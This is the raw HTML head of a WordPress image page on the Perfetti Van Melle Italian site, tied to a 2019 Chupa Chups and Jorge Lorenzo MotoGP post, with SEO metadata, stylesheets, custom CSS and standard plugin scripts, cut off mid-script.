

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/
body_size: 64372
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Jorge Lorenzo - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jorge Lorenzo - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/","url":"https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/","name":"Jorge Lorenzo - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2019/03/Jorge-Lorenzo.jpg","datePublished":"2019-03-04T15:21:24+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2019/03/Jorge-Lorenzo.jpg","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2019/03/Jorge-Lorenzo.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/jorge-lorenzo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"CHUPA CHUPS CORRE SULLE PISTE DEL MOTO GP CON JORGE LORENZO","item":"https://www.perfettivanmelle.it/2019/03/04/chupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo/"},{"@type":"ListItem","position":3,"name":"Jorge Lorenzo"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F03%2F04%2Fchupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo%2Fjorge-lorenzo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2019%2F03%2F04%2Fchupa-chups-corre-sulle-piste-del-moto-gp-jorge-lorenzo%2Fjorge-lorenzo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/5293" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
